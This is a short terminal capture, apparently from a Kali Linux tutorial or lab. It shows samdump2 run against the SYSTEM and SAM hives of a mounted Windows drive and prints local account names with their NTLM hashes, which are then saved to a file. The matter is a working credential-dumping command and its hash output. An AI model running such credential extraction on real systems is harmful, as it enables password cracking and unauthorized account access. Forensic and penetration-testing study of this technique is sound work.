 root@kali:/mnt/Windows/System32/config# samdump2 SYSTEM SAM
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
rajat:1001:aad3b435b51404eeaad3b435b51404ee:643728227bfbcbcb8e5a086a1adaeb23:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:a041dc60e11062755f27e63e8c0269d9:
::
user:1003:aad3b435b51404eeaad3b435b51404ee:57d583aa46d571502aad4bb7aea09c70:::
test:1004:aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537:::
account:1005:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
fakeaccount:1006:aad3b435b51404eeaad3b435b51404ee:0ad39b24416269c8f2c57784c3e62ab6:::
root@kali:/mnt/Windows/System32/config# samdump2 SYSTEM SAM > ~/Desktop/hash.txt